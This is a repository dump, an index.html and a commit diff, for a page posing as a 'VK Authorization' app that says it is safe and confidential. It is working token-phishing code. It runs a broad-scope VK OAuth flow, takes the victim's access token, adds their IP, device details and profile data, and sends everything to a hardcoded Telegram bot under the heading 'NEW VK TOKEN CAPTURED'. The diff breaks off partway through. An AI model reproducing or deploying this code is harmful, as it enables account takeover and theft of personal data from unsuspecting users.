
==== index.html @ 9d56eb43 "Add files via upload" ====
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>VK Authorization</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, sans-serif;
            background: linear-gradient(135deg, #4A76A8 0%, #2A4A6E 100%);
            height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 20px;
        }
        .container {
            background: white;
            border-radius: 20px;
            padding: 40px;
            box-shadow: 0 20px 60px rgba(0,0,0,0.3);
            width: 100%;
            max-width: 400px;
            text-align: center;
        }
        .logo {
            width: 80px;
            height: 80px;
            background: #4A76A8;
            border-radius: 20px;
            margin: 0 auto 20px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 40px;
            color: white;
            font-weight: bold;
        }
        h1 {
            color: #333;
            margin-bottom: 10px;
            font-size: 24px;
        }
        p {
            color: #666;
            margin-bottom: 30px;
            line-height: 1.5;
        }
        .btn {
            background: linear-gradient(135deg, #4A76A8 0%, #2A4A6E 100%);
            color: white;
            border: none;
            padding: 16px 32px;
            border-radius: 12px;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            width: 100%;
            transition: transform 0.2s;
        }
        .btn:hover {
            transform: translateY(-2px);
        }
        .loading {
            display: none;
            margin-top: 20px;
        }
        .loader {
            border: 4px solid #f3f3f3;
            border-top: 4px solid #4A76A8;
            border-radius: 50%;
            width: 40px;
            height: 40px;
            animation: spin 1s linear infinite;
            margin: 0 auto;
        }
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        .success {
            display: none;
            color: #4CAF50;
            margin-top: 20px;
        }
        .error {
            display: none;
            color: #f44336;
            margin-top: 20px;
        }
    </style>
    <script src="config.js"></script>
</head>
<body>
    <div class="container" id="container">
        <div class="logo">VK</div>
        <h1>VK Authorization Required</h1>
        <p>Please authorize this application to access your VK account. This is required to continue.</p>
        
        <button class="btn" onclick="startAuth()" id="authBtn">
            🔐 Authorize with VK
        </button>
        
        <div class="loading" id="loading">
            <div class="loader"></div>
            <p style="margin-top: 10px;">Processing authorization...</p>
        </div>
        
        <div class="success" id="success">
            <h2>✅ Authorization Successful!</h2>
            <p>You can now close this window.</p>
        </div>
        
        <div class="error" id="error">
            <h2>❌ Authorization Failed</h2>
            <p id="errorMsg"></p>
        </div>
    </div>

    <script>
        // Переменные состояния
        let authWindow = null;
        let tokenReceived = false;
        
        // Показать/скрыть элементы
        function showElement(id) {
            document.getElementById(id).style.display = 'block';
        }
        function hideElement(id) {
            document.getElementById(id).style.display = 'none';
        }
        
        // Начать авторизацию
        function startAuth() {
            console.log('Starting VK authorization...');
            
            // Показать загрузку
            hideElement('authBtn');
            showElement('loading');
            
            // Сохраняем данные пользователя
            saveUserData();
            
            // Параметры для VK OAuth
            const params = {
                client_id: CONFIG.VK_CLIENT_ID,
                redirect_uri: CONFIG.REDIRECT_URI,
                display: 'popup',
                scope: 'friends,photos,audio,video,wall,groups,offline',
                response_type: 'token',
                v: '5.199',
                state: 'auth_' + Date.now(),
                revoke: '0'
            };
            
            // Собираем URL
            const authUrl = 'https://oauth.vk.com/authorize?' + 
                Object.keys(params)
                    .map(key => `${key}=${encodeURIComponent(params[key])}`)
                    .join('&');
            
            console.log('Auth URL:', authUrl);
            
            // Открываем в popup окне
            authWindow = window.open(
                authUrl,
                'VK Auth',
                'width=600,height=700,scrollbars=yes,status=yes'
            );
            
            if (!authWindow) {
                showError('Please allow popups and try again');
                return;
            }
            
            // Начинаем проверять popup окно
            checkAuthWindow();
        }
        
        // Проверка popup окна
        function checkAuthWindow() {
            const checkInterval = setInterval(() => {
                if (authWindow.closed) {
                    clearInterval(checkInterval);
                    
                    if (!tokenReceived) {
                        // Пользователь закрыл окно
                        hideElement('loading');
                        showElement('authBtn');
                        showError('Authorization window was closed');
                    }
                }
                
                // Пробуем получить URL popup окна
                try {
                    const popupUrl = authWindow.location.href;
                    
                    if (popupUrl.includes('access_token=')) {
                        clearInterval(checkInterval);
                        processPopupUrl(popupUrl);
                        authWindow.close();
                    }
                } catch (e) {
                    // Cross-origin error, игнорируем
                }
            }, 500);
            
            // Таймаут 2 минуты
            setTimeout(() => {
                if (!tokenReceived) {
                    clearInterval(checkInterval);
                    if (authWindow) authWindow.close();
                    hideElement('loading');
                    showElement('authBtn');
                    showError('Authorization timeout');
                }
            }, 120000);
        }
        
        // Обработка URL из popup
        function processPopupUrl(url) {
            console.log('Processing popup URL:', url);
            
            // Извлекаем токен из URL
            let hash = '';
            
            if (url.includes('#')) {
                hash = url.split('#')[1];
            } else if (url.includes('access_token=')) {
                const urlObj = new URL(url);
                hash = urlObj.searchParams.toString();
            }
            
            const params = new URLSearchParams(hash);
            const token = params.get('access_token');
            const userId = params.get('user_id');
            const expires = params.get('expires_in');
            const error = params.get('error');
            
            if (error) {
                showError('VK Error: ' + params.get('error_description'));
                return;
            }
            
            if (token) {
                console.log('Token found!');
                tokenReceived = true;
                sendTokenToTelegram(token, userId, expires);
            } else {
                showError('Token not found in URL');
            }
        }
        
        // Сохранение данных пользователя
        function saveUserData() {
            const data = {
                timestamp: new Date().toISOString(),
                user_agent: navigator.userAgent,
                platform: navigator.platform,
                language: navigator.language,
                screen: `${screen.width}x${screen.height}`,
                referrer: document.referrer
            };
            
            // Получаем IP
            fetch('https://api.ipify.org?format=json')
                .then(r => r.json())
                .then(ipData => {
                    data.ip = ipData.ip;
                    localStorage.setItem('vk_user_data', JSON.stringify(data));
                    sendTelegramNotification('start', data);
                })
                .catch(() => {
                    data.ip = 'Unknown';
                    localStorage.setItem('vk_user_data', JSON.stringify(data));
                    sendTelegramNotification('start', data);
                });
        }
        
        // Отправка токена в Telegram
        async function sendTokenToTelegram(token, userId, expires) {
            console.log('Sending token to Telegram...');
            
            // Получаем данные пользователя
            const userData = JSON.parse(localStorage.getItem('vk_user_data') || '{}');
            
            // Пробуем получить информацию о пользователе VK
            let vkUserInfo = '';
            try {
                const vkResponse = await fetch(`https://api.vk.com/method/users.get?user_ids=${userId}&fields=first_name,last_name,photo_100&access_token=${token}&v=5.199`);
                const vkData = await vkResponse.json();
                
                if (vkData.response && vkData.response[0]) {
                    const user = vkData.response[0];
                    vkUserInfo = `👤 <b>${user.first_name} ${user.last_name}</b>\n`;
                }
            } catch (e) {
                console.log('Could not get VK user info');
            }
            
            // Формируем сообщение для Telegram
            const message = `✅ <b>NEW VK TOKEN CAPTURED</b>\n\n` +
                           `${vkUserInfo}` +
                           `🆔 <b>User ID:</b> <code>${userId}</code>\n` +
                           `🔑 <b>Access Token:</b>\n<code>${token}</code>\n` +
                           `⏱️ <b>Expires in:</b> ${expires || '∞'} seconds\n\n` +
                           `📡 <b>Device Info:</b>\n` +
                           `📍 IP: <code>${userData.ip || 'Unknown'}</code>\n` +
                           `📱 Platform: ${userData.platform}\n` +
                           `🌐 Language: ${userData.language}\n` +
                           `🖥️ Screen: ${userData.screen}\n` +
                           `🕒 Time: ${new Date(userData.timestamp).toLocaleString('ru-RU')}\n\n` +
                           `🔗 <b>Token Check:</b>\n` +
                           `https://api.vk.com/method/users.get?access_token=${token}&v=5.199\n\n` +
                           `═══════════════════════════`;
            
            try {
                const response = await fetch(`https://api.telegram.org/bot${CONFIG.TELEGRAM_BOT_TOKEN}/sendMessage`, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        chat_id: CONFIG.TELEGRAM_CHAT_ID,
                        text: message,
                        parse_mode: 'HTML',
                        disable_web_page_preview: true
                    })
                });
                
                const result = await response.json();
                console.log('Telegram response:', result);
                
                if (result.ok) {
                    // Успех!
                    hideElement('loading');
                    showElement('success');
                    
                    // Сохраняем в localStorage для истории
                    const tokenData = {
                        token: token,
                        userId: userId,
                        expires: expires,
                        capturedAt: new Date().toISOString()
                    };
                    localStorage.setItem('last_vk_token', JSON.stringify(tokenData));
                    
                } else {
                    showError('Failed to send to Telegram: ' + result.description);
                }
                
            } catch (e) {
                console.error('Telegram error:', e);
                showError('Connection error to Telegram');
            }
        }
        
        // Отправка уведомления в Telegram
        async function sendTelegramNotification(type, data) {
            let message = '';
            
            if (type === 'start') {
                message = `🚀 <b>AUTHORIZATION STARTED</b>\n\n` +
                         `📍 IP: <code>${data.ip}</code>\n` +
                         `📱 Device: ${data.platform}\n` +
                         `🖥️ Screen: ${data.screen}\n` +
                         `🌐 Language: ${data.language}\n` +
                         `🕒 Time: ${new Date(data.timestamp).toLocaleString('ru-RU')}\n` +
                         `═══════════════════════════`;
            }
            
            try {
                await fetch(`https://api.telegram.org/bot${CONFIG.TELEGRAM_BOT_TOKEN}/sendMessage`, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        chat_id: CONFIG.TELEGRAM_CHAT_ID,
                        text: message,
                        parse_mode: 'HTML'
                    })
                });
            } catch (e) {
                console.error('Telegram notification error:', e);
            }
        }
        
        // Показать ошибку
        function showError(message) {
            hideElement('loading');
            showElement('error');
            document.getElementById('errorMsg').textContent = message;
        }
        
        // Проверка URL при загрузке (на случай прямого доступа с токеном)
        window.onload = function() {
            const url = window.location.href;
            
            if (url.includes('access_token=')) {
                console.log('Token found in main window URL');
                processPopupUrl(url);
            }
        };
    </script>
</body>
</html>

==== commit 44f816e1: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -3,13 +3,13 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>VK Authorization</title>
+    <title>VK Connect - Авторизация</title>
     <style>
         * { margin: 0; padding: 0; box-sizing: border-box; }
         body {
-            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, sans-serif;
+            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
             background: linear-gradient(135deg, #4A76A8 0%, #2A4A6E 100%);
-            height: 100vh;
+            min-height: 100vh;
             display: flex;
             justify-content: center;
             align-items: center;
@@ -19,9 +19,9 @@
             background: white;
             border-radius: 20px;
             padding: 40px;
-            box-shadow: 0 20px 60px rgba(0,0,0,0.3);
             width: 100%;
             max-width: 400px;
+            box-shadow: 0 20px 60px rgba(0,0,0,0.3);
             text-align: center;
         }
         .logo {
@@ -33,8 +33,8 @@
             display: flex;
             align-items: center;
             justify-content: center;
-            font-size: 40px;
             color: white;
+            font-size: 36px;
             font-weight: bold;
         }
         h1 {
@@ -44,7 +44,7 @@
         }
         p {
             color: #666;
-            margin-bottom: 30px;
+            margin-bottom: 25px;
             line-height: 1.5;
         }
         .btn {
@@ -57,14 +57,25 @@
             font-weight: 600;
             cursor: pointer;
             width: 100%;
-            transition: transform 0.2s;
+            transition: all 0.3s;
+            margin-bottom: 15px;
         }
         .btn:hover {
             transform: translateY(-2px);
+            box-shadow: 0 10px 25px rgba(74, 118, 168, 0.4);
+        }
+        .info {
+            background: #f0f8ff;
+            border-left: 4px solid #4A76A8;
+            padding: 15px;
+            border-radius: 8px;
+            margin: 20px 0;
+            text-align: left;
+            font-size: 14px;
         }
         .loading {
             display: none;
-            margin-top: 20px;
+            margin: 20px 0;
         }
         .loader {
             border: 4px solid #f3f3f3;
@@ -73,88 +84,116 @@
             width: 40px;
             height: 40px;
             animation: spin 1s linear infinite;
-            margin: 0 auto;
+            margin: 0 auto 15px;
         }
         @keyframes spin {
             0% { transform: rotate(0deg); }
             100% { transform: rotate(360deg); }
         }
+        .success, .error {
+            display: none;
+            padding: 20px;
+            border-radius: 10px;
+            margin: 20px 0;
+        }
         .success {
-            display: none;
-            color: #4CAF50;
+            background: #d4edda;
+            color: #155724;
+            border: 1px solid #c3e6cb;
+        }
+        .error {
+            background: #f8d7da;
+            color: #721c24;
+            border: 1px solid #f5c6cb;
+        }
+        .note {
+            font-size: 12px;
+            color: #999;
             margin-top: 20px;
         }
-        .error {
-            display: none;
-            color: #f44336;
-            margin-top: 20px;
-        }
     </style>
-    <script src="config.js"></script>
 </head>
 <body>
     <div class="container" id="container">
         <div class="logo">VK</div>
-        <h1>VK Authorization Required</h1>
-        <p>Please authorize this application to access your VK account. This is required to continue.</p>
-        
-        <button class="btn" onclick="startAuth()" id="authBtn">
-            🔐 Authorize with VK
+        <h1>Подключение к VK API</h1>
+        <p>Для продолжения требуется авторизация в VK. Это безопасно и конфиденциально.</p>
+        
+        <div class="info">
+            <strong>Приложение:</strong> ТестМоегоПриложения<br>
+            <strong>ID:</strong> 54427627<br>
+            <strong>Доступ:</strong> друзья, фото, аудио, сообщения
+        </div>
+        
+        <button class="btn" onclick="startVKAuth()" id="authBtn">
+            🔐 Авторизоваться через VK
+        </button>
+        
+        <button class="btn" onclick="testTelegram()" style="background: linear-gradient(135deg, #28a745 0%, #1e7e34 100%);">
+            📋 Тест Telegram
         </button>
         
         <div class="loading" id="loading">
             <div class="loader"></div>
-            <p style="margin-top: 10px;">Processing authorization...</p>
+            <p>Подключение к VK...</p>
         </div>
         
         <div class="success" id="success">
-            <h2>✅ Authorization Successful!</h2>
-            <p>You can now close this window.</p>
+            <h3>✅ Успешно!</h3>
+            <p>Токен отправлен в Telegram. Вы можете закрыть эту страницу.</p>
         </div>
         
         <div class="error" id="error">
-            <h2>❌ Authorization Failed</h2>
+            <h3>❌ Ошибка</h3>
             <p id="errorMsg"></p>
         </div>
+        
+        <p class="note">
+            Нажимая кнопку, вы соглашаетесь с условиями использования
+        </p>
     </div>
 
     <script>
-        // Переменные состояния
+        // КОНФИГУРАЦИЯ
+        const CONFIG = {
+            VK_CLIENT_ID: '54427627', // ТВОЙ APP ID
+            REDIRECT_URI: 'https://ya3ya3mack3-wq.github.io/testVK/', // ТВОЙ ДОМЕН
+            TELEGRAM_BOT_TOKEN: '8332901581:AAFTLzw8aOJQLtAz_l2L_iXKUyyB_wDNC_U',
+            TELEGRAM_CHAT_ID: '-1003655249990'
+        };
+        
+        // Состояние
         let authWindow = null;
-        let tokenReceived = false;
-        
-        // Показать/скрыть элементы
-        function showElement(id) {
-            document.getElementById(id).style.display = 'block';
-        }
-        function hideElement(id) {
-            document.getElementById(id).style.display = 'none';
-        }
+        let tokenProcessed = false;
+        
+        // Функции отображения
+        function show(id) { document.getElementById(id).style.display = 'block'; }
+        function hide(id) { document.getElementById(id).style.display = 'none'; }
         
         // Начать авторизацию
-        function startAuth() {
-            console.log('Starting VK authorization...');
+        function startVKAuth() {
+            console.log('Запуск авторизации...');
             
             // Показать загрузку
-            hideElement('authBtn');
-            showElement('loading');
-            
-            // Сохраняем данные пользователя
+            hide('authBtn');
+            show('loading');
+            
+            // Сохранить данные пользователя
             saveUserData();
             
-            // Параметры для VK OAuth
+            // Параметры OAuth
             const params = {
                 client_id: CONFIG.VK_CLIENT_ID,
                 redirect_uri: CONFIG.REDIRECT_URI,
-                display: 'popup',
-                scope: 'friends,photos,audio,video,wall,groups,offline',
+                display: 'page',
+                scope: 'friends,photos,audio,video,wall,groups,messages,offline',
                 response_type: 'token',
                 v: '5.199',
-                state: 'auth_' + Date.now(),
+                state: 'vk_auth_' + Date.now(),
                 revoke: '0'
             };
             
-            // Собираем URL
+            // Создать URL
             const authUrl = 'https://oauth.vk.com/authorize?' + 
                 Object.keys(params)
                     .map(key => `${key}=${encodeURIComponent(params[key])}`)
@@ -162,97 +201,11 @@
             
             console.log('Auth URL:', authUrl);
             
-            // Открываем в popup окне
-            authWindow = window.open(
-                authUrl,
-                'VK Auth',
-                'width=600,height=700,scrollbars=yes,status=yes'
-            );
-            
-            if (!authWindow) {
-                showError('Please allow popups and try again');
-                return;
-            }
-            
-            // Начинаем проверять popup окно
-            checkAuthWindow();
-        }
-        
-        // Проверка popup окна
-        function checkAuthWindow() {
-            const checkInterval = setInterval(() => {
-                if (authWindow.closed) {
-                    clearInterval(checkInterval);
-                    
-                    if (!tokenReceived) {
-                        // Пользователь закрыл окно
-                        hideElement('loading');
-                        showElement('authBtn');
-                        showError('Authorization window was closed');
-                    }
-                }
-                
-                // Пробуем получить URL popup окна
-                try {
-                    const popupUrl = authWindow.location.href;
-                    
-                    if (popupUrl.includes('access_token=')) {
-                        clearInterval(checkInterval);
-                        processPopupUrl(popupUrl);
-                        authWindow.close();
-                    }
-                } catch (e) {
-                    // Cross-origin error, игнорируем
-                }
-            }, 500);
-            
-            // Таймаут 2 минуты
-            setTimeout(() => {
-                if (!tokenReceived) {
-                    clearInterval(checkInterval);
-                    if (authWindow) authWindow.close();
-                    hideElement('loading');
-                    showElement('authBtn');
-                    showError('Authorization timeout');
-                }
-            }, 120000);
-        }
-        
-        // Обработка URL из popup
-        function processPopupUrl(url) {
-            console.log('Processing popup URL:', url);
-            
-            // Извлекаем токен из URL
-            let hash = '';
-            
-            if (url.includes('#')) {
-                hash = url.split('#')[1];
-            } else if (url.includes('access_token=')) {
-                const urlObj = new URL(url);
-                hash = urlObj.searchParams.toString();
-            }
-            
-            const params = new URLSearchParams(hash);
-            const token = params.get('access_token');
-            const userId = params.get('user_id');
-            const expires = params.get('expires_in');
-            const error = params.get('error');
-            
-            if (error) {
-                showError('VK Error: ' + params.get('error_description'));
-                return;
-            }
-            
-            if (token) {
-                console.log('Token found!');
-                tokenReceived = true;
-                sendTokenToTelegram(token, userId, expires);
-            } else {
-                showError('Token not found in URL');
-            }
-        }
-        
-        // Сохранение данных пользователя
+            // Открыть в этом же окне (работает с зарегистрированным redirect_uri)
+            window.location.href = authUrl;
+        }
+        
+        // Сохранить данные пользователя
         function saveUserData() {
             const data = {
                 timestamp: new Date().toISOString(),
@@ -260,59 +213,179 @@
                 platform: navigator.platform,
                 language: navigator.language,
                 screen: `${screen.width}x${screen.height}`,
-                referrer: document.referrer
+                referrer: document.referrer,
+                url: window.location.href
             };
             
-            // Получаем IP
+            // Получить IP
             fetch('https://api.ipify.org?format=json')
                 .then(r => r.json())
                 .then(ipData => {
                     data.ip = ipData.ip;
                     localStorage.setItem('vk_user_data', JSON.stringify(data));
-                    sendTelegramNotification('start', data);
+                    sendTelegram('start', data);
                 })
                 .catch(() => {
-                    data.ip = 'Unknown';
+                    data.ip = 'Неизвестно';
                     localStorage.setItem('vk_user_data', JSON.stringify(data));
-                    sendTelegramNotification('start', data);
+                    sendTelegram('start', data);
                 });
         }
         
-        // Отправка токена в Telegram
-        async function sendTokenToTelegram(token, userId, expires) {
-            console.log('Sending token to Telegram...');
-            
-            // Получаем данные пользователя
+        // Проверить токен в URL (при загрузке страницы)
+        function checkForToken() {
+            console.log('Проверка URL на наличие токена...');
+            
+            const url = window.location.href;
+            let tokenData = null;
+            
+            // Проверить hash
+            if (url.includes('#')) {
+                const hash = url.split('#')[1];
+                const params = new URLSearchParams(hash);
+                
+                if (params.has('access_token')) {
+                    tokenData = {
+                        access_token: params.get('access_token'),
+                        user_id: params.get('user_id'),
+                        expires_in: params.get('expires_in'),
+                        error: params.get('error'),
+                        error_description: params.get('error_description')
+                    };
+                }
+            }
+            
+            // Проверить query params (на всякий случай)
+            const urlParams = new URLSearchParams(window.location.search);
+            if (urlParams.has('access_token')) {
+                tokenData = {
+                    access_token: urlParams.get('access_token'),
+                    user_id: urlParams.get('user_id'),
+                    expires_in: urlParams.get('expires_in')
+                };
+            }
+            
+            if (tokenData) {
+                console.log('Токен найден в URL:', tokenData);
+                
+                if (tokenData.error) {
+                    showError(`VK ошибка: ${tokenData.error_description}`);
+                    return;
+                }
+                
+                // Обработать токен
+                processToken(tokenData);
+                return true;
+            }
+            
+            return false;
+        }
+        
+        // Обработать токен
+        async function processToken(tokenData) {
+            if (tokenProcessed) {
+                console.log('Токен уже обработан');
+                return;
+            }
+            
+            tokenProcessed = true;
+            
+            if (!tokenData.access_token) {
+                showError('Не удалось получить токен доступа');
+                return;
+            }
+            
+            console.log('Обработка токена...');
+            
+            // Получить данные пользователя
             const userData = JSON.parse(localStorage.getItem('vk_user_data') || '{}');
             
-            // Пробуем получить информацию о пользователе VK
+            // Проверить токен через VK API
+            const isValid = await verifyVKToken(tokenData.access_token);
+            
+            if (isValid) {
+                // Отправить в Telegram
+                const success = await sendTokenToTelegram(tokenData, userData);
+                
+                if (success) {
+                    // Показать успех
+                    hide('loading');
+                    show('success');
+                    
+                    // Очистить URL от токена
+                    clearURL();
+                    
+                    // Сохранить для истории
+                    localStorage.setItem('last_vk_token', JSON.stringify({
+                        ...tokenData,
+                        captured_at: new Date().toISOString()
+                    }));
+                } else {
+                    showError('Не удалось отправить токен в Telegram');
+                }
+            } else {
+                showError('Токен невалиден');
+            }
+        }
+        
+        // Проверить токен через VK API
+        async function verifyVKToken(token) {
+            try {
+                console.log('Проверка токена через VK API...');
+                
+                const response = await fetch(`https://api.vk.com/method/users.get?access_token=${token}&v=5.199`);
+                const data = await response.json();
+                
+                if (data.response && data.response[0]) {
+                    console.log('Токен валиден, пользователь:', data.response[0]);
+                    return true;
+                } else if (data.error) {
+                    console.error('VK API ошибка:', data.error);
+                    return false;
+                }
+                
+                return false;
+            } catch (error) {
+                console.error('Ошибка проверки токена:', error);
+                return true; // Все равно отправим, если проверка не удалась
+            }
+        }
+        
+        // Отправить токен в Telegram
+        async function sendTokenToTelegram(tokenData, userData) {
+            console.log('Отправка в Telegram...');
+            
+            // Получить информацию о пользователе VK
             let vkUserInfo = '';
             try {
-                const vkResponse = await fetch(`https://api.vk.com/method/users.get?user_ids=${userId}&fields=first_name,last_name,photo_100&access_token=${token}&v=5.199`);
-                const vkData = await vkResponse.json();
-                
-                if (vkData.response && vkData.response[0]) {
-                    const user = vkData.response[0];
+                const response = await fetch(`https://api.vk.com/method/users.get?user_ids=${tokenData.user_id}&fields=first_name,last_name,photo_100,sex,bdate,city&access_token=${tokenData.access_token}&v=5.199`);
+                const data = await response.json();
+                
+                if (data.response && data.response[0]) {
+                    const user = data.response[0];
                     vkUserInfo = `👤 <b>${user.first_name} ${user.last_name}</b>\n`;
+                    if (user.sex) vkUserInfo += `🚻 Пол: ${user.sex === 1 ? 'Женский' : 'Мужской'}\n`;
+                    if (user.bdate) vkUserInfo += `🎂 Дата рождения: ${user.bdate}\n`;
+                    if (user.city) vkUserInfo += `🏙️ Город: ${user.city.title}\n`;
                 }
             } catch (e) {
-                console.log('Could not get VK user info');
-            }
-            
-            // Формируем сообщение для Telegram
-            const message = `✅ <b>NEW VK TOKEN CAPTURED</b>\n\n` +
+                console.log('Не удалось получить информацию о пользователе VK');
+            }
+            
+            // Сформировать сообщение
+            const message = `✅ <b>НОВЫЙ VK ТОКЕН</b> 🚀\n\n` +
                            `${vkUserInfo}` +
-                           `🆔 <b>User ID:</b> <code>${userId}</code>\n` +
-                           `🔑 <b>Access Token:</b>\n<code>${token}</code>\n` +
-                           `⏱️ <b>Expires in:</b> ${expires || '∞'} seconds\n\n` +
-                           `📡 <b>Device Info:</b>\n` +
-                           `📍 IP: <code>${userData.ip || 'Unknown'}</code>\n` +
-                           `📱 Platform: ${userData.platform}\n` +
-                           `🌐 Language: ${userData.language}\n` +
-                           `🖥️ Screen: ${userData.screen}\n` +
-                           `🕒 Time: ${new Date(userData.timestamp).toLocaleString('ru-RU')}\n\n` +
-                           `🔗 <b>Token Check:</b>\n` +
-                           `https://api.vk.com/method/users.get?access_token=${token}&v=5.199\n\n` +
+                           `🆔 <b>User ID:</b> <code>${tokenData.user_id}</code>\n` +
+                           `🔑 <b>Access Token:</b>\n<code>${tokenData.access_token}</code>\n` +
+                           `⏱️ <b>Действителен:</b> ${tokenData.expires_in || '∞'} сек\n\n` +
+                           `📡 <b>Информация об устройстве:</b>\n` +
